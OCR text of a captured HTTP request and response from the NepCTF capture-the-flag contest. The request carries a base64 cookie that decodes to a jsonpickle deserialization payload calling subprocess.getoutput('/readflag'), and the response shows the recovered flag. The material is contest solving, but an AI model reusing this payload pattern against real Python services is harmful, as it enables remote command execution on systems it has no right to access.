 请求
美化 Raw Hex
\n
1 GET /panel HTTP/1.1
2 Host: nepctf32-yj8o-g8ew-oige-r8ems5wzo522.nepctf.com
3 Cookie: authz=
eyJweS9vYmplY3QiOiAiX19tYWluX18uU2Vzc2lvbiIsICJtZXRhIjogeyJ1c2VyIjogeyJ
weS9vYmplY3QiOiJzdWJwcm9jZXNzLmdldG91dHB1dCIsInB5L25ld2FyZ3MiOiBbIi9yZW
FkZmxhZyJdfSwidHMiOjE3NTM3MDU1MjB9fQ==
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
0 Origin: https://nepctf32-yj8o-g8ew-oige-r8ems5wzo522.nepctf.com
1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
Safari/537.36
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Referer: https://nepctf32-yj8o-g8ew-oige-r8ems5wzo522.nepctf.com/auth
8 Accept-Encoding: gzip, deflate, br
9 Priority: u=0, i
Connection: keep-alive
响应
美化 Raw Hex 页面渲染
\n
用户仪表盘
NepCTF{8d9fb2be-482c-fd72-26a1-98f63ff4057b}！您已经以标准用户身份
信息
NepCTF{8d9fb2be-482c-fd72-26a1-98f6
: